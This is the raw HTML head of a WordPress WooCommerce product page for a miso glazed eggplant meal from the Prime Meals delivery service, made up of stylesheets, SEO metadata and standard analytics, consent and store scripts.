

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eatprimemeals.com/product/pure-miso-glazed-eggplant/
body_size: 29977
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8"/>
    <title>
        Pure Miso Glazed Eggplant | Prime MealsPrime Meals    </title>
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
    <meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" >
    <link href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/library.css" rel="stylesheet"/>
    <link rel="stylesheet" type="text/css" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/rwd.css">
    <link rel="stylesheet" type="text/css" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/custom.css">
    <link rel="stylesheet" type="text/css" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/fonts.css">
    <link rel="stylesheet" type="text/css" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/owl.carousel.css"/>
    <link rel="stylesheet" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/css/owl.theme.default.css">

    <link rel="stylesheet" type="text/css" media="all" href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/style.css"/>
    <link href="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/responsive.css" rel="stylesheet"/>

        
    
<!------------------------ WOW Animation CDN------------------------------------>
<link href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.css" rel="stylesheet"/>
    
    <link rel="pingback" href="https://www.eatprimemeals.com/xmlrpc.php"/>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="This miso glazed eggplant is the dream dish of any eggplant lover. The amazing flavor of miso sauce then roasted eggplant coupled with sauteed placed on the side of our Basmati rice with sauteed shredded carrots." />
	<link rel="canonical" href="https://www.eatprimemeals.com/product/pure-miso-glazed-eggplant/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pure Miso Glazed Eggplant | Prime Meals" />
	<meta property="og:description" content="This miso glazed eggplant is the dream dish of any eggplant lover. The amazing flavor of miso sauce then roasted eggplant coupled with sauteed placed on the side of our Basmati rice with sauteed shredded carrots." />
	<meta property="og:url" content="https://www.eatprimemeals.com/product/pure-miso-glazed-eggplant/" />
	<meta property="og:site_name" content="Prime Meals" />
	<meta property="article:publisher" content="https://www.facebook.com/eatprimemeals" />
	<meta property="article:modified_time" content="2023-07-10T14:35:30+00:00" />
	<meta property="og:image" content="https://www.eatprimemeals.com/wp-content/uploads/2021/11/Miso-Glazed-Eggplant-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eatprimemeals.com/product/pure-miso-glazed-eggplant/","url":"https://www.eatprimemeals.com/product/pure-miso-glazed-eggplant/","name":"Pure Miso Glazed Eggplant | Prime Meals","isPartOf":{"@id":"https://www.eatprimemeals.com/#website"},"primaryImageOfPage":{"@id":"https://www.eatprimemeals.com/product/pure-miso-glazed-eggplant/#primaryimage"},"image":{"@id":"https://www.eatprimemeals.com/product/pure-miso-glazed-eggplant/#primaryimage"},"thumbnailUrl":"https://www.eatprimemeals.com/wp-content/uploads/2021/11/Miso-Glazed-Eggplant-scaled.jpg","datePublished":"2021-11-17T05:04:49+00:00","dateModified":"2023-07-10T14:35:30+00:00","description":"This miso glazed eggplant is the dream dish of any eggplant lover. The amazing flavor of miso sauce then roasted eggplant coupled with sauteed placed on the side of our Basmati rice with sauteed shredded carrots.","breadcrumb":{"@id":"https://www.eatprimemeals.com/product/pure-miso-glazed-eggplant/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.eatprimemeals.com/product/pure-miso-glazed-eggplant/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.eatprimemeals.com/product/pure-miso-glazed-eggplant/#primaryimage","url":"https://www.eatprimemeals.com/wp-content/uploads/2021/11/Miso-Glazed-Eggplant-scaled.jpg","contentUrl":"https://www.eatprimemeals.com/wp-content/uploads/2021/11/Miso-Glazed-Eggplant-scaled.jpg","width":2560,"height":1707,"caption":"Miso Glazed Eggplant"},{"@type":"BreadcrumbList","@id":"https://www.eatprimemeals.com/product/pure-miso-glazed-eggplant/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.eatprimemeals.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.eatprimemeals.com/shop/"},{"@type":"ListItem","position":3,"name":"Pure Miso Glazed Eggplant"}]},{"@type":"WebSite","@id":"https://www.eatprimemeals.com/#website","url":"https://www.eatprimemeals.com/","name":"Prime Meals","description":"","publisher":{"@id":"https://www.eatprimemeals.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eatprimemeals.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.eatprimemeals.com/#organization","name":"Prime Meals LLC","url":"https://www.eatprimemeals.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.eatprimemeals.com/#/schema/logo/image/","url":"https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png","contentUrl":"https://www.eatprimemeals.com/wp-content/uploads/2021/10/fav_icon.png","width":32,"height":43,"caption":"Prime Meals LLC"},"image":{"@id":"https://www.eatprimemeals.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eatprimemeals","https://www.instagram.com/eatprimemeals"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//cdn.poynt.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='stylesheet' id='wc-poynt-checkout-block-css' href='https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/assets/css/blocks/wc-poynt-checkout-block.css?ver=1768868832' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.eatprimemeals.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.eatprimemeals.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='kindy-automation-styles-css' href='https://www.eatprimemeals.com/wp-content/plugins/primemeals_automation/includes/../css/style.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_12_1-css' href='https://www.eatprimemeals.com/wp-content/plugins/godaddy-payments/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywsbs_frontend-css' href='https://www.eatprimemeals.com/wp-content/plugins/yith-woocommerce-subscription/assets/css/frontend.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.eatprimemeals.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.16.1' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='select2-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.eatprimemeals.com\/steps-wizard","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.poynt.net/collect.js?ver=1.7.5" id="poynt-collect-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=AW-10933076073" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "AW-10933076073");
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.9.6.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="driver-script-js-extra">
/* <![CDATA[ */
var kindy_var = {"url":"https:\/\/www.eatprimemeals.com\/wp-admin\/admin-ajax.php","nonce":"e068706890"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/prime-driver/include/../js/script.js?ver=6.6.4" id="driver-script-js"></script>
<meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.6-->
